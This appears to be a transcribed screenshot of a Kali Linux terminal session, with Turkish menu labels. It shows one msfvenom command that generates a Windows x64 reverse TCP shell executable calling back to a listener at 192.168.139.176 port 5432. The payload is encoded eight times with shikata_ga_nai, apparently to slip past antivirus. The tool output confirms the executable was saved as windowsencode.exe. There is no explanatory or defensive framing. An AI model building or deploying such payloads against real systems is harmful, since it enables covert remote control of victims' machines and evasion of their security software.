 Dosya Eylemler Düzen Görünüm Yardım
┌──(root💀kali)-[~]
└─# msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.139.176 LPORT=5432 -i 8 -e x86/shikata_ga_nai -f ex
e -o windowsencode.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 537 (iteration=0)
x86/shikata_ga_nai succeeded with size 564 (iteration=1)
x86/shikata_ga_nai succeeded with size 591 (iteration=2)
x86/shikata_ga_nai succeeded with size 618 (iteration=3)
x86/shikata_ga_nai succeeded with size 645 (iteration=4)
x86/shikata_ga_nai succeeded with size 672 (iteration=5)
x86/shikata_ga_nai succeeded with size 699 (iteration=6)
x86/shikata_ga_nai succeeded with size 726 (iteration=7)
x86/shikata_ga_nai chosen with final size 726
Payload size: 726 bytes
Final size of exe file: 7168 bytes
Saved as: windowsencode.exe